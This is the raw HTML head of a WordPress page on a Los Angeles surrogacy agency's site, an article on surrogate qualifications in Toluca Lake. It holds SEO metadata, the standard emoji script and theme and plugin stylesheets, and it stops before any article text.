

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://losangelessurrogacy.org/how-to-become-a-surrogate-in-toluca-lake-ca/
body_size: 80918
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://losangelessurrogacy.org/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to Become a Surrogate in Toluca Lake CA | Know If You Are Qualified</title>
	<meta name="description" content="If you are wondering how to become a surrogate in Toluca Lake CA, we can help! Learn more about the requirements today give us a call at (807) 387-9004!" />
	<link rel="canonical" href="https://losangelessurrogacy.org/how-to-become-a-surrogate-in-toluca-lake-ca/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Become a Surrogate in Toluca Lake CA | Know If You Are Qualified" />
	<meta property="og:description" content="If you are wondering how to become a surrogate in Toluca Lake CA, we can help! Learn more about the requirements today give us a call at (807) 387-9004!" />
	<meta property="og:url" content="https://losangelessurrogacy.org/how-to-become-a-surrogate-in-toluca-lake-ca/" />
	<meta property="og:site_name" content="Los Angeles Surrogate Agency" />
	<meta property="article:published_time" content="2019-04-16T06:12:05+00:00" />
	<meta name="author" content="JSADev1" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="JSADev1" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://losangelessurrogacy.org/how-to-become-a-surrogate-in-toluca-lake-ca/","url":"https://losangelessurrogacy.org/how-to-become-a-surrogate-in-toluca-lake-ca/","name":"How to Become a Surrogate in Toluca Lake CA | Know If You Are Qualified","isPartOf":{"@id":"https://losangelessurrogacy.org/#website"},"datePublished":"2019-04-16T06:12:05+00:00","author":{"@id":"https://losangelessurrogacy.org/#/schema/person/f22eaa0fa061767ccae956e670033a73"},"description":"If you are wondering how to become a surrogate in Toluca Lake CA, we can help! Learn more about the requirements today give us a call at (807) 387-9004!","breadcrumb":{"@id":"https://losangelessurrogacy.org/how-to-become-a-surrogate-in-toluca-lake-ca/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://losangelessurrogacy.org/how-to-become-a-surrogate-in-toluca-lake-ca/"]}]},{"@type":"BreadcrumbList","@id":"https://losangelessurrogacy.org/how-to-become-a-surrogate-in-toluca-lake-ca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://losangelessurrogacy.org/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://losangelessurrogacy.org/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"How to Become a Surrogate in Toluca Lake CA: The Qualifications"}]},{"@type":"WebSite","@id":"https://losangelessurrogacy.org/#website","url":"https://losangelessurrogacy.org/","name":"Los Angeles Surrogate Agency","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://losangelessurrogacy.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://losangelessurrogacy.org/#/schema/person/f22eaa0fa061767ccae956e670033a73","name":"JSADev1","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://losangelessurrogacy.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=96&d=mm&r=g","caption":"JSADev1"},"url":"https://losangelessurrogacy.org/author/jsadev1/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Feed" href="https://losangelessurrogacy.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Comments Feed" href="https://losangelessurrogacy.org/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/losangelessurrogacy.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=f99ac053e1b5a6c97228b114b4ba3af4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://losangelessurrogacy.org/wp-includes/css/dist/block-library/style.min.css?ver=f99ac053e1b5a6c97228b114b4ba3af4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=f99ac053e1b5a6c97228b114b4ba3af4' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=f99ac053e1b5a6c97228b114b4ba3af4' type='text/css' media='all' />
<link rel='stylesheet' id='BNSFC-Style-css' href='https://losangelessurrogacy.org/wp-content/plugins/bns-featured-category/bnsfc-style.css?ver=2.8.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-polls-css' href='https://losangelessurrogacy.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://losangelessurrogacy.org/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://losangelessurrogacy.org/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=f99ac053e1b5a6c97228b114b4ba3af4' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=f99ac053e1b5a6c97228b114b4ba3af4' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://losangelessurrogacy.org/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=f99ac053e1b5a6c97228b114b4ba3af4" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://losangelessurrogacy.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://losangelessurrogacy.org/wp-json/wp/v2/posts/4569" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://losangelessurrogacy.org/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://losangelessurrogacy.org/?p=4569' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://losangelessurrogacy.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flosangelessurrogacy.org%2Fhow-to-become-a-surrogate-in-toluca-lake-ca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://losangelessurrogacy.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flosangelessurrogacy.org%2Fhow-to-become-a-surrogate-in-toluca-lake-ca%2F&#038;format=xml" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			#Social-Sidebar .GPlus {
    display: none !important;
}
	
.video-row .short-video-title {
  margin-top: -30px !important;
}
